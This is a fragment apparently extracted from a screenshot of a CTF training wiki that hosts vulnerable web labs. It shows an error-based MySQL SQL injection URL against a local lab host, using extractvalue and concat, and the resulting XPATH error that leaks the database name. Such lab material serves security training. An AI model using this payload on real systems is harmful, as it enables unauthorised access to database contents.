 http://192.168.91.142/sqli/06.php?id=1 and extractvalue(1,concat(0x7e,(database()))) #
Enable Post data Enable Referrer
com
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文
件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL updatexml SQLI
/index.php?id=1
XPATH syntax error: '~ctfswiki'
© CTFS-WIKI